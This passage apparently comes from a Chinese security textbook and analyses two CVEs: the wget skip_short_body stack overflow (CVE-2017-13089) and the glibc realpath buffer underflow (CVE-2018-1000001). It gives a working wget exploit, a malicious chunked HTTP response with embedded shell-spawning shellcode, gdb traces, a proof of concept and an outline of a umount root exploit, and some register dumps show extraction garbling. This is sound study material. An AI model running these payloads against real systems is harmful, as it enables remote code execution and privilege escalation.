    DEBUGP (("Skipping %s bytes of body: [", number_to_static_
string (contlen)));

    ret = fd_read (fd, dlbuf, MIN (contlen, SKIP_SIZE), -1);
// 引发溢出
    if (ret <= 0)
    {
        /* Don't normally report the error since this is an
           optimization that should be invisible to the user.
    */
}

```

```

        DEBUGP ("[+] aborting (%s).\n",
                ret < 0 ? fd_errstr (fd) : "EOF received"));
        return false;
    }

contlen -= ret;

if (chunked)
{
    remaining_chunk_size -= ret;
    if (remaining_chunk_size == 0)
    {
        char *line = fd_read_line (fd);
        if (line == NULL)
            return false;
        else
            xfree (line);
    }
}

/* Safe even if %.*s bogusly expects terminating \0 because
we've zero-terminated dblbuf above. */
DEBUGP ((".%.*s", ret, dblbuf));
}

DEBUGP ("[+] done.\n"));
return true;
}

```

一般是这样调用的：

```

if (keep_alive && !head_only
    && skip_short_body (sock, contlen, chunked_transfe
r_encoding))
CLOSE_FINISH (sock);

```

所以要想进入到漏洞代码，只需要 `contlen` 的长度不大于 4096 且使用了分块编码 `chunked_transfer_encoding`。对于参数 `chunked_transfer_encoding` 的设置在函数 `gethttp()` 中：

```
// src/http.c
chunked_transfer_encoding = false;
if (resp_header_copy (resp, "Transfer-Encoding", hdrval, sizeof
(hdrval))
    && 0 == c_strcasecmp (hdrval, "chunked"))
chunked_transfer_encoding = true;
```

而 `contlen` 的赋值为 `contlen = MIN (remaining_chunk_size,`
`SKIP_SIZE);`，`MIN()` 宏函数定义如下，用于获得两个值中小的那个：

```
// src/wget.h
#define MIN(i, j) ((i) <= (j) ? (i) : (j))
```

当 `remaining_chunk_size` 为负值时，同样满足小于 `SKIP_SIZE`，所以 `contlen` 实际上是可控的。

随后进入 `fd_read()` 函数，从 `fd` 读取 `bufsize` 个字节到 `buf` 中，于是引起缓冲区溢出：

```
//src/connect.c
/* Read no more than BUFSIZE bytes of data from FD, storing them
   to
   BUF. If TIMEOUT is non-zero, the operation aborts if no data
   is
   received after that many seconds. If TIMEOUT is -1, the value
   of
   opt.timeout is used for TIMEOUT. */

int
fd_read (int fd, char *buf, int bufsize, double timeout)
{
    struct transport_info *info;
    LAZY_RETRIEVE_INFO (info);
    if (!poll_internal (fd, info, WAIT_FOR_READ, timeout))
        return -1;
    if (info && info->imp->reader)
        return info->imp->reader (fd, buf, bufsize, info->ctx);
    else
        return sock_read (fd, buf, bufsize);
}
```

补丁

```
$ git show d892291fb8ace4c3b734ea5125770989c215df3f | cat
commit d892291fb8ace4c3b734ea5125770989c215df3f
Author: Tim Rühsen <tim.ruehsen@gmx.de>
Date:   Fri Oct 20 10:59:38 2017 +0200

    Fix stack overflow in HTTP protocol handling (CVE-2017-13089
)

    * src/http.c (skip_short_body): Return error on negative chunk size

    Reported-by: Antti Levomäki, Christian Jalio, Joonas Pihlaja
from Forcepoint
    Reported-by: Juhani Eronen from Finnish National Cyber Security Centre

diff --git a/src/http.c b/src/http.c
index 5536768..dc31823 100644
--- a/src/http.c
+++ b/src/http.c
@@ -973,6 +973,9 @@ skip_short_body (int fd, w gint contlen, bool
chunke)
        remaining_chunk_size = strtol (line, &endl, 16);
        xfree (line);

+
+        if (remaining_chunk_size < 0)
+            return false;
+
        if (remaining_chunk_size == 0)
        {
            line = fd_read_line (fd);
```

补丁也很简单，就是对 `remaining_chunk_size` 是否为负值进行了判断。

Exploit

在这里我们做一点有趣的事情。先修改一下配置文件 `configure.ac`，把堆栈保护技术都关掉，也就是加上下面所示的这几行：

```
$ cat configure.ac | grep -A4 stack
dnl Disable stack canaries
CFLAGS="-fno-stack-protector $CFLAGS"

dnl Disable No-eXecute
CFLAGS="-z execstack $CFLAGS"

dnl
dnl Create output
dnl
```

然后编译安装，结果如下：

```
$ sudo apt-get install automake
$ make && sudo make install
$ pwn checksec /usr/local/bin/wget
[*] '/usr/local/bin/wget'
    Arch:      amd64-64-little
    RELRO:     Partial RELRO
    Stack:     No canary found
    NX:        NX disabled
    PIE:       No PIE (0x400000)
    RWX:       Has RWX segments
```

好了，接下来可以搞事情了。为了方便确认栈溢出的地址，把前面 payload 的 body 部分用 pattern 替代掉：

```
$ cat payload
HTTP/1.1 401 Not Authorized
Content-Type: text/plain; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive

-0xFFFFFD00
AAA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAH
AAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AMAAiAA8AANAAjAA9AAOA
AkAAPAA1AAQAAmAARAAoAASAApAATAAqAAUUArAAVAAtAAWAAuAAXAAvAAYAAwAA
ZAAxAAyAAZA%%A%SA%BA%$A%nA%CA%-A%( A%DA%; A%)A%EA%aA%0A%FA%bA%1A%G
A%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA
%jA%9A%0A%KA%PA%1A%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%
VA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCas-As(AsDAs;As)AsEAsaAs0AsF
AsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6AsLAsHAs7AsMA
sIAAs8AsNAsjAs9As0AskAsPAs1AsQAsmAsRAsoAsSAspAsTAsqAsUAsrAsVAsrAs
WAsuAsXAsvAsYAswAsZAsxAs
0
$ nc -lp 6666 < payload
```

在另一个 shell 里启动 gdb 调试 wget :

```
gdb-peda$ r localhost:6666
gdb-peda$ pattern_offset $ebp
1933668723 found at offset: 560
gdb-peda$ searchmem AAA%AAsA
Searching for 'AAA%AAsA' in: None ranges
Found 2 results, display max 2 items:
[heap] : 0x6aad83 ("AAA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAEAAaAA0
AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7A
AMAAiAA8AANAAjAA9AA0AAkAAPAA1AAQAAmAARAAoAASAApAATAAqAAUUArAAVA
tAAWAAuAAXAAvAAYAAwAAZAAxAAyA"...)
[stack] : 0x7fffffff40 ("AAA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAE
AAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALA
AhAA7AMAAiAA8AANAAjAA9AA0AAkAAPAA1AAQAAmAARAAoAASAApAATAAqAAUUA
rAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA"...)
```

所以 rsp 的地址位于栈偏移 568 的地方。而栈地址位于 0x7fffffff40 。

构造 exp 来生成 payload：

```

payload = """HTTP/1.1 401 Not Authorized
Content-Type: text/plain; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive

-0xFFFFFD00
"""

shellcode = "\x48\x31\xc9\x48\x81\xe9\xfa\xff\xff\xff\x48\x8d\x
05"
shellcode += "\xef\xff\xff\xff\x48\xbb\xc5\xb5\xcb\x60\x1e\xba\x
b2"
shellcode += "\x1b\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\x
f4"
shellcode += "\xaf\x8e\x93\xf9\x56\x01\x9d\x79\xac\xdb\xe4\x13\x
76"
shellcode += "\xba\xe1\x53\x4c\x52\xa3\x4d\x7d\xba\xb2\x53\x4c\x
53"
shellcode += "\x99\x88\x16\xba\xb2\x1b\xea\xd7\xa2\x0e\x31\xc9\x
da"
shellcode += "\x1b\x93\xe2\x83\xe9\xf8\xb5\xb7\x1b"

payload += shellcode + (568-len(shellcode)) * "A"
payload += "\x40\xcf\xff\xff\xff\x7f\x00\x00"
payload += "\n0\n"

with open('ppp','wb') as f:
    f.write(payload)

```

```

$ python exp.py
$ nc -lp 6666 < ppp

```

继续使用 gdb 来跟踪。经过 `strtol()` 函数返回的 `remaining_chunk_size` 为 `0xfffffffffff00000300`：

```

gdb-peda$ n
[-----registers-----]

```

7.1.4 CVE-2017-13089 wget skip_short_body 栈溢出漏洞

```
-----]
RAX: 0xffffffffffff000000300
RBX: 0x468722 --> 0x206f4e0050545448 ('HTTP')
RCX: 0xffffffffda
RDX: 0x1
RSI: 0xfffffd00
RDI: 0x6aafab --> 0xfae98148c931000a
RBP: 0x7fffffffdf170 --> 0x7fffffffdf580 --> 0x7fffffffdf8a0 --> 0x
7fffffffdf9c0 --> 0x7fffffffdbd0 --> 0x452350 (<__libc_csu_init>:
    push    r15)
RSP: 0x7fffffffccf20 --> 0xffffffffffffffffffff
RIP: 0x41ef0f (<skip_short_body+150>:      mov     QWORD PTR [rbp-0
x8],rax)
R8 : 0x0
R9 : 0xffffffffffffffffffff
R10: 0x0
R11: 0x7ffff74045e0 --> 0x2000200020002
R12: 0x404ca0 (<_start>:      xor     ebp,ebp)
R13: 0x7fffffffdbcb0 --> 0x2
R14: 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT dire
ction overflow)
[-----code-----
-----]
    0x41ef04 <skip_short_body+139>:      mov     rsi,rcx
    0x41ef07 <skip_short_body+142>:      mov     rdi,rax
    0x41ef0a <skip_short_body+145>:      call    0x404660 <strtol@plt
t>
=> 0x41ef0f <skip_short_body+150>:      mov     QWORD PTR [rbp-0x8]
,rax
    0x41ef13 <skip_short_body+154>:      mov     rax,QWORD PTR [rbp-
0x10]
    0x41ef17 <skip_short_body+158>:      mov     rdi,rax
    0x41ef1a <skip_short_body+161>:      call    0x404380 <free@plt>
    0x41ef1f <skip_short_body+166>:      mov     QWORD PTR [rbp-0x10
],0x0
[-----stack-----
-----]
0000| 0x7fffffffccf20 --> 0xffffffffffffffffffff
```

7.1.4 CVE-2017-13089 wget skip_short_body 栈溢出漏洞

```
0008| 0x7fffffff0000000041ef0f --> 0x4062c5 <fd_rea
d>
0016| 0x7fffffff0000000041ef0f --> 0x13
0024| 0x7fffffff0000000041ef0f --> 0x4062c5 <fd_rea
d>
0032| 0x7fffffff0000000041ef0f --> 0x4062c5 <fd_rea
d>
0040| 0x7fffffff0000000041ef0f --> 0x4062c5 <fd_rea
d>
0048| 0x7fffffff0000000041ef0f --> 0x4062c5 <fd_rea
d>
0056| 0x7fffffff0000000041ef0f --> 0x13
[-----]
-----]
Legend: code, data, rodata, value
0x00000000000041ef0f in skip_short_body ()
```

继续调试，到达函数 `fd_read()`，可以看到由于强制类型转换的原因其参数只取出了 `0xffffffff00000300` 的低 4 个字节 `0x300`，所以该函数将读入 `0x300` 个字节的数据到栈地址 `0x7fffffff0000000041ef0f` 中：

```
gdb-peda$ n
[-----registers-----]
-----]
RAX: 0x4
RBX: 0x468722 --> 0x206f4e0050545448 ('HTTP')
RCX: 0x7fffffff0000000041ef0f --> 0xffffffff0000000028
RDX: 0x300
RSI: 0x7fffffff0000000041ef0f --> 0xffffffff0000000028
RDI: 0x4
RBP: 0x7fffffff0000000041ef0f --> 0x7fffffff00000000300
RSP: 0x7fffffff0000000041ef0f --> 0xffffffff00000000300
RIP: 0x4062c5 <skip_short_body+349>:    call    0x4062c5 <fd_rea
d>
R8 : 0x0
R9 : 0x1
R10: 0x0
R11: 0x7ffff74045e0 --> 0x2000200020002
R12: 0x404ca0 (<_start>:    xor    ebp,ebp)
R13: 0x7fffffff0000000041ef0f --> 0x2
R14: 0x0
R15: 0x0
```

7.1.4 CVE-2017-13089 wget skip_short_body 栈溢出漏洞

```
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----
-----]
0x41efc9 <skip_short_body+336>:    movsd  xmm0,QWORD PTR [rip
+0x4aa6f]      # 0x469a40
0x41efd1 <skip_short_body+344>:    mov     rsi,rcx
0x41efd4 <skip_short_body+347>:    mov     edi,eax
=> 0x41efd6 <skip_short_body+349>:   call    0x4062c5 <fd_read>
0x41efdb <skip_short_body+354>:    mov     DWORD PTR [rbp-0x14
],eax
0x41efde <skip_short_body+357>:    cmp     DWORD PTR [rbp-0x14
],0x0
0x41efe2 <skip_short_body+361>:    jg     0x41f029 <skip_shor
t_body+432>
0x41efe4 <skip_short_body+363>:    movzx  eax,BYTE PTR [rip+0
x269bf0]      # 0x688bdb <opt+571>
Guessed arguments:
arg[0]: 0x4
arg[1]: 0x7fffffff00000028
arg[2]: 0x300
arg[3]: 0x7fffffff00000028
[-----stack-----
-----]
0000| 0x7fffffff00000300
0008| 0x4fffffcf01
0016| 0x13
0024| 0xfae98100007ffff7
0032| 0x7fffffff00000028
0040| 0x7ffff7652540 --> 0xfbcd2887
0048| 0x7fffffff00000028 ("401 Not Authorized\n")
0056| 0x13
[-----]
-----]
Legend: code, data, rodata, value
0x000000000041efd6 in skip_short_body ()
```

成功跳转到 shellcode，获得 shell：

```

gdb-peda$ n
[-----registers-----]
RAX: 0x0
RBX: 0x468722 --> 0x206f4e0050545448 ('HTTP')
RCX: 0x7ffff7384260 (<__read_nocancel+7>:    cmp      rax, 0xffffffff
ffffffff001)
RDX: 0x200
RSI: 0x7fffffffpcf40 --> 0xffffae98148c93148
RDI: 0x4
RBP: 0x4141414141414141 ('AAAAAAA')
RSP: 0x7fffffffdf178 --> 0x7fffffffpcf40 --> 0xffffae98148c93148
RIP: 0x41f0ed (<skip_short_body+628>:    ret)
R8 : 0x7fffffffcd80 --> 0x383
R9 : 0x1
R10: 0x0
R11: 0x246
R12: 0x404ca0 (<_start>:    xor      ebp, ebp)
R13: 0x7fffffffdfcb0 --> 0x2
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x41f0e2 <skip_short_body+617>:    call     0x42a0f5 <debug_log
printf>
0x41f0e7 <skip_short_body+622>:    mov      eax, 0x1
0x41f0ec <skip_short_body+627>:    leave
=> 0x41f0ed <skip_short_body+628>:    ret
0x41f0ee <modify_param_name>:    push     rbp
0x41f0ef <modify_param_name+1>:    mov      rbp, rsp
0x41f0f2 <modify_param_name+4>:    sub      rsp, 0x30
0x41f0f6 <modify_param_name+8>:    mov      QWORD PTR [rbp-0x28
], rdi
[-----stack-----]
[-----]
0000| 0x7fffffffdf178 --> 0x7fffffffpcf40 --> 0xffffae98148c93148
0008| 0x7fffffffdf180 --> 0xa300a ('\n\0\n')

```

7.1.4 CVE-2017-13089 wget skip_short_body 栈溢出漏洞

```
0016| 0x7fffffffdf188 --> 0x0
0024| 0x7fffffffdf190 --> 0x7fffffffdfad4 --> 0x0
0032| 0x7fffffffdf198 --> 0x7fffffffdf780 --> 0x0
0040| 0x7fffffffdf1a0 --> 0x6a9a00 --> 0x68acb0 ("http://localhost:6666/")
0048| 0x7fffffffdf1a8 --> 0x6a9a00 --> 0x68acb0 ("http://localhost:6666/")
0056| 0x7fffffffdf1b0 --> 0x0
[-----]
-----]
Legend: code, data, rodata, value
0x000000000041f0ed in skip_short_body ()
gdb-peda$ x/20gx 0x7fffffffcf40
0x7fffffffcf40: 0xffffae98148c93148 0xfffffef058d48ffff <-- shellcode
0x7fffffffcf50: 0x1e60cbb5c5bb48ff 0x48275831481bb2ba
0x7fffffffcf60: 0xaff4e2ffffffff82d 0xac799d0156f9938e
0x7fffffffcf70: 0x4c53e1ba7613e4db 0x4c53b2ba7d4da352
0x7fffffffcf80: 0xea1bb2ba16889953 0x931bdac9310ea2d7
0x7fffffffcf90: 0x411bb7b5f8e983e2 0x4141414141414141
0x7fffffffcf90: 0x4141414141414141 0x4141414141414141
0x7fffffffcf90: 0x4141414141414141 0x4141414141414141
0x7fffffffcf90: 0x4141414141414141 0x4141414141414141
0x7fffffffcf90: 0x4141414141414141 0x4141414141414141
```

Bingo!!!

```
Starting program: /usr/local/bin/wget localhost:6666
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread
_db.so.1".
--2018-01-30 15:40:49--  http://localhost:6666/
Resolving localhost... 127.0.0.1
Connecting to localhost|127.0.0.1|:6666... connected.
HTTP request sent, awaiting response... 401 Not Authorized
process 20613 is executing new program: /bin/dash
[New process 20617]
process 20617 is executing new program: /bin/dash
$ whoami
[New process 20618]
process 20618 is executing new program: /usr/bin/whoami
firmy
$ [Inferior 3 (process 20618) exited normally]
Warning: not running or target is remote
```

参考资料

- [CVE-2017-13089 Detail](#)
- <https://github.com/r1b/CVE-2017-13089>

7.1.5 CVE-2018-1000001 glibc realpath 缓冲区下溢漏洞

- 漏洞描述
- 漏洞复现
- 漏洞分析
- Exploit
- 参考资料

[下载文件](#)

漏洞描述

该漏洞涉及到 Linux 内核的 `getcwd` 系统调用和 glibc 的 `realpath()` 函数，可以实现本地提权。漏洞产生的原因是 `getcwd` 系统调用在 Linux-2.6.36 版本发生的一些变化，我们知道 `getcwd` 用于返回当前工作目录的绝对路径，但如果当前目录不属于当前进程的根目录，即从当前根目录不能访问到该目录，如该进程使用 `chroot()` 设置了一个新的文件系统根目录，但没有将当前目录的根目录替换成新目录的时候，`getcwd` 会在返回的路径前加上 `(unreachable)`。通过改变当前目录到另一个挂载的用户空间，普通用户也可以完成这样的操作。然后返回的这个非绝对地址的字符串会在 `realpath()` 函数中发生缓冲区下溢，从而导致任意代码执行，再利用 SUID 程序即可获得目标系统上的 root 权限。

漏洞复现

	推荐使用的环境	备注
操作系统	Ubuntu 16.04	体系结构：64 位
调试器	gdb-peda	版本号：7.11.1
漏洞软件	glibc	版本号：2.23-0ubuntu9

```

#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>

void main() {
    //char *path;

    struct {
        char canary[16];
        char buffer[80];
    } buf;
    memset(buf.canary, 47, 1); // put a '/' before the buffer
    memset(buf.buffer, 48, sizeof(buf.buffer));

    //path = getcwd(NULL, 0);
    //puts(path);

    chroot("/tmp");
    //path = getcwd(NULL, 0);
    //puts(path);

    realpath("../../../../../BBBB", buf.buffer);
    if (!strcmp(buf.canary, "/BBBB")) {
        puts("Vulnerable");
    } else {
        puts("Not vulnerable");
    }
}

```

```

# gcc -g poc.c
# ./a.out
Vulnerable

```

执行 `realpath()` 前：

```

gdb-peda$ x/g buf.canary
0x7fffffff4d0: 0x0000000000000002f
gdb-peda$ x/15gx 0x7fffffff4d0
0x7fffffff4d0: 0x0000000000000002f 0x000000000000000c2      <-- cana
ry
0x7fffffff4e0: 0x303030303030303030 0x3030303030303030      <-- buff
er
0x7fffffff4f0: 0x3030303030303030 0x3030303030303030
0x7fffffff500: 0x3030303030303030 0x3030303030303030
0x7fffffff510: 0x3030303030303030 0x3030303030303030
0x7fffffff520: 0x3030303030303030 0x3030303030303030
0x7fffffff530: 0x00007fffffff620 0x13ca8a6b7215a800
0x7fffffff540: 0x0000000000000000

```

执行 `realpath()` 后：

```

gdb-peda$ x/15gx 0x7fffffff4d0
0x7fffffff4d0: 0x000000424242422f 0x000000000000000c2      <-- cana
ry
0x7fffffff4e0: 0x68636165726e7528 0x6f682f29656c6261      <-- buff
er
0x7fffffff4f0: 0x746e7562752f656d 0x6f64666c61682f75
0x7fffffff500: 0x3030303030300067 0x3030303030303030
0x7fffffff510: 0x3030303030303030 0x3030303030303030
0x7fffffff520: 0x3030303030303030 0x3030303030303030
0x7fffffff530: 0x00007fffffff620 0x13ca8a6b7215a800
0x7fffffff540: 0x0000000000000000
gdb-peda$ x/s 0x7fffffff4d0
0x7fffffff4d0: "/BBBB"
gdb-peda$ x/s 0x7fffffff4e0
0x7fffffff4e0: "(unreachable)/home/ubuntu/halfdog"

```

正常情况下，字符串 `\BBBB` 应该只能在 `buffer` 范围内进程操作，而这里它被复制到了 `canary` 里，也就是发生了下溢出。

漏洞分析

`getcwd()` 的原型如下：

```
#include <unistd.h>

char *getcwd(char *buf, size_t size);
```

它用于得到一个以 `null` 结尾的字符串，内容是当前进程的当前工作目录的绝对路径。并以保存到参数 `buf` 中的形式返回。

首先从 Linux 内核方面来看，在 2.6.36 版本的 [vfs: show unreachable paths in getcwd and proc](#) 这次提交，使得当目录不可到达时，会在返回的目录字符串前面加上 `(unreachable)`：

```
// fs/dcache.c

static int prepend_unreachable(char **buffer, int *buflen)
{
    return prepend(buffer, buflen, "(unreachable)", 13);
}

static int prepend(char **buffer, int *buflen, const char *str,
int namelen)
{
    *buflen -= namelen;
    if (*buflen < 0)
        return -ENAMETOOLONG;
    *buffer -= namelen;
    memcpy(*buffer, str, namelen);
    return 0;
}

/*
 * NOTE! The user-level library version returns a
 * character pointer. The kernel system call just
 * returns the length of the buffer filled (which
 * includes the ending '\0' character), or a negative
 * error value. So libc would do something like
 *
 *     char *getcwd(char * buf, size_t size)
```

```

*      {
*          int retval;
*
*          retval = sys_getcwd(buf, size);
*          if (retval >= 0)
*              return buf;
*          errno = -retval;
*          return NULL;
*      }
*/
SYSCALL_DEFINE2(getcwd, char __user *, buf, unsigned long, size)
{
    int error;
    struct path pwd, root;
    char *page = __getname();

    if (!page)
        return -ENOMEM;

    rcu_read_lock();
    get_fs_root_and_pwd_rcu(current->fs, &root, &pwd);

    error = -ENOENT;
    if (!d_unlinked(pwd.dentry)) {
        unsigned long len;
        char * cwd = page + PATH_MAX;
        int buflen = PATH_MAX;

        prepend(&cwd, &buflen, "\0", 1);
        error = prepend_path(&pwd, &root, &cwd, &buflen);
        rcu_read_unlock();

        if (error < 0)
            goto out;

        /* Unreachable from current root */
        if (error > 0) {
            error = prepend_unreachable(&cwd, &buflen); // 当路径
不可到达时，添加前缀
            if (error)

```

```

        goto out;
    }

    error = -ERANGE;
    len = PATH_MAX + page - cwd;
    if (len <= size) {
        error = len;
        if (copy_to_user(buf, cwd, len))
            error = -EFAULT;
    }
} else {
    rcu_read_unlock();
}

out:
    __putname(page);
    return error;
}

```

可以看到在引进了 `unreachable` 这种情况后，仅仅判断返回值大于零是不够的，它并不能很好地区分究竟是绝对路径还是不可到达路径。然而很可惜的是，`glibc` 就是这样做的，它默认了返回的 `buf` 就是绝对地址。当然也是由于历史原因，在修订 `getcwd` 系统调用之前，`glibc` 中的 `getcwd()` 库函数就已经写好了，于是遗留下了这个不匹配的问题。

从 `glibc` 方面来看，由于它仍然假设 `getcwd` 将返回绝对地址，所以在函数 `realpath()` 中，仅仅依靠 `name[0] != '/'` 就断定参数是一个相对路径，而忽略了以 `(` 开头的不可到达路径。

`__realpath()` 用于将 `path` 所指向的相对路径转换成绝对路径，其间会将所有的符号链接展开并解析 `./`、`/..` 和多余的 `/`。然后存放到 `resolved_path` 指向的地址中，具体实现如下：

```

// stdlib/canonicalize.c

char *
__realpath (const char *name, char *resolved)
{
    [...]

```

```

if (name[0] != '/') // 判断是否为绝对路径
{
    if (!__getcwd (rpath, path_max)) // 调用 getcwd() 函数
    {
        rpath[0] = '\0';
        goto error;
    }
    dest = __rawmemchr (rpath, '\0');
}
else
{
    rpath[0] = '/';
    dest = rpath + 1;
}

for (start = end = name; *start; start = end) // 每次循环处理路径
    中的一段
{
    [...]
    /* Find end of path component. */
    for (end = start; *end && *end != '/'; ++end) // end 标记一
    段路径的末尾
    /* Nothing. */

    if (end - start == 0)
        break;
    else if (end - start == 1 && start[0] == '.') // 当路径为 "."
    的情况时
        /* nothing */;
    else if (end - start == 2 && start[0] == '.' && start[1] =
= '..') // 当路径为 ".." 的情况时
    {
        /* Back up to previous component, ignore if at root already
        */
        if (dest > rpath + 1)
            while ((--dest)[-1] != '/') // 回溯，如果 rpath 中没有
        '/', 发生下溢出
    }
    else // 路径组成中没有 ".." 和 ".." 的情况时，复制 name 到 dest
    {

```

```

    size_t new_size;

    if (dest[-1] != '/')
        *dest++ = '/';
    [...]
}
}
}

```

当传入的 name 不是一个绝对路径，比如 `../../x`，`realpath()` 将会使用当前工作目录来进行解析，而且默认了它以 `/` 开头。解析过程是从后先前进行的，当遇到 `..` 的时候，就会跳到前一个 `/`，但这里存在一个问题，没有对缓冲区边界进行检查，如果缓冲区不是以 `/` 开头，则函数会越过缓冲区，发生溢出。所以当 `getcwd` 返回的是一个不可到达路径 `(unreachable)/` 时，`../../x` 的第二个 `..` 就已经越过了缓冲区，然后 `x` 会被复制到这个越界的地址处。

补丁

漏洞发现者也给出了它自己的补丁，在发生溢出的地方加了一个判断，当 `dest == rpath` 的时候，如果 `*dest != '/'`，则说明该路径不是以 `/` 开头，便触发报错。

```

--- stdlib/canonicalize.c      2018-01-05 07:28:38.000000000 +0000
+++ stdlib/canonicalize.c      2018-01-05 14:06:22.000000000 +0000
@@ -91,6 +91,11 @@
        goto error;
    }
    dest = __rawmemchr (rpath, '\0');
+/* If path is empty, kernel failed in some ugly way. Realpath
+has no error code for that, so die here. Otherwise search later
+on would cause an underrun when getcwd() returns an empty string.
+Thanks Willy Tarreau for pointing that out. */
+    assert (dest != rpath);
}
else
{
@@ -118,8 +123,17 @@

```

```

        else if (end - start == 2 && start[0] == '.' && start[1]
== '.')
{
    /* Back up to previous component, ignore if at root already. */
-    if (dest > rpath + 1)
-        while ((--dest)[-1] != '/');
+    dest--;
+    while ((dest != rpath) && (*--dest != '/'));
+    if ((dest == rpath) && (*dest != '/')) {
+        /* Return EACCES to stay compliant to current documentation:
+         "Read or search permission was denied for a component of the
+         path prefix." Unreachable root directories should not be
+
+         accessed, see https://www.halfdog.net/Security/2017/Lib
+         cRealpathBufferUnderflow/ */
+        __set_errno (EACCES);
+        goto error;
+    }
+    dest++;
}
else
{

```

但这种方案似乎并没有被合并。

最终采用的方案是直接从源头来解决，对 `getcwd()` 返回的路径 `path` 进行检查，如果确定 `path[0] == '/'`，说明是绝对路径，返回。否则转到 `generic_getcwd()`（内部函数，源码里看不到）进行处理：

```
$ git show 52a713fdd0a30e1bd79818e2e3c4ab44ddca1a94 sysdeps/unix
/sysv/linux/getcwd.c | cat
diff --git a/sysdeps/unix/sysv/linux/getcwd.c b/sysdeps/unix/sys
v/linux/getcwd.c
index f545106289..866b9d26d5 100644
--- a/sysdeps/unix/sysv/linux/getcwd.c
+++ b/sysdeps/unix/sysv/linux/getcwd.c
@@ -76,7 +76,7 @@ __getcwd (char *buf, size_t size)
    int retval;

    retval = INLINE_SYSCALL (getcwd, 2, path, alloc_size);
- if (retval >= 0)
+ if (retval > 0 && path[0] == '/')
{
#ifndef NO_ALLOCATION
    if (buf == NULL && size == 0)
@@ -92,10 +92,10 @@ __getcwd (char *buf, size_t size)
        return buf;
}

- /* The system call cannot handle paths longer than a page.
- Neither can the magic symlink in /proc/self. Just use the
+ /* The system call either cannot handle paths longer than a p
age
+ or can succeed without returning an absolute path. Just u
se the
     generic implementation right away. */
- if (errno == ENAMETOOLONG)
+ if (retval >= 0 || errno == ENAMETOOLONG)
{
#ifndef NO_ALLOCATION
    if (buf == NULL && size == 0)
```

Exploit

umount 包含在 util-linux 中，为方便调试，我们重新编译安装一下：

```
$ sudo apt-get install dpkg-dev automake
$ sudo apt-get source util-linux
$ cd util-linux-2.27.1
$ ./configure
$ make && sudo make install
$ file /bin/umount
/bin/umount: setuid ELF 64-bit LSB executable, x86-64, version 1
(SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.
so.2, for GNU/Linux 2.6.32, BuildID[sha1]=2104fb4e2c126b9ac812e6
11b291e034b3c361f2, not stripped
```

exp 主要分成两个部分：

```

int main(int argc, char **argv) {
[...]
pid_t nsPid=prepareNamespacedProcess();
while(excalateCurrentAttempt<escalateMaxAttempts) {
[...]
attemptEscalation();

[...]
if(statBuf.st_uid==0) {
    fprintf(stderr, "Executable now root-owned\n");
    goto escalateOk;
}
}

preReturnCleanup:
[...]
if(!exitStatus) {
    fprintf(stderr, "Cleanup completed, re-invoking binary\n");
    invokeShell("/proc/self/exe");
    exitStatus=1;
}

escalateOk:
exitStatus=0;
goto preReturnCleanup;
}

```

- `prepareNamespacedProcess()` : 准备一个运行在自己 mount namespace 的进程，并设置好适当的挂载结构。该进程允许程序在结束时可以清除它，从而删除 namespace。
- `attemptEscalation()` : 调用 `umount` 来获得 root 权限。

简单地说一下 mount namespace，它用于隔离文件系统的挂载点，使得不同的 mount namespace 拥有自己独立的不会互相影响的挂载点信息，当前进程所在的 mount namespace 里的所有挂载信息在

`/proc/[pid]/mounts` 和 `/proc/[pid]/mountinfo` 和
`/proc/[pid]/mountstats` 里面。每个 mount namespace 都拥有一份自己的挂

载点列表，当用 `clone` 或者 `unshare` 函数创建了新的 `mount namespace` 时，新创建的 `namespace` 会复制走一份原来 `namespace` 里的挂载点列表，但从这之后，两个 `namespace` 就没有关系了。

首先为了提权，我们需要一个 `SUID` 程序，`mount` 和 `umount` 是比较好的选择，因为它们都依赖于 `realpath()` 来解析路径，而且能被所有用户使用。其中 `umount` 又最理想，因为它一次运行可以操作多个挂载点，从而可以多次触发到漏洞代码。

由于 `umount` 的 `realpath()` 的操作发生在堆上，第一步就得考虑怎样去创造一个可重现的堆布局。通过移除可能造成干扰的环境变量，仅保留 `locale` 即可做到这一点。`locale` 在 `glibc` 或者其它需要本地化的程序和库中被用来解析文本（如时间、日期等），它会在 `umount` 参数解析之前进行初始化，所以会影响到堆的结构和位于 `realpath()` 函数缓冲区前面的那些低地址的内容。漏洞的利用依赖于单个 `locale` 的可用性，在标准系统中，`libc` 提供了一个 `/usr/lib/locale/C.UTF-8`，它通过环境变量 `LC_ALL=C.UTF-8` 进行加载。

在 `locale` 被设置后，缓冲区下溢将覆盖 `locale` 中用于加载 `national language support(NLS)` 的字符串中的一个 `/`，进而将其更改为相对路径。然后，用户控制的 `umount` 错误信息的翻译将被加载，使用 `fprintf()` 函数的 `%n` 格式化字符串，即可对一些内存地址进行写操作。由于 `fprintf()` 所使用的堆栈布局是固定的，所以可以忽略 `ASLR` 的影响。于是我们就可以利用该特性覆盖掉 `libmnt_context` 结构体中的 `restricted` 字段：

```
// util-linux/libmount/src/mountP.h
struct libmnt_context
{
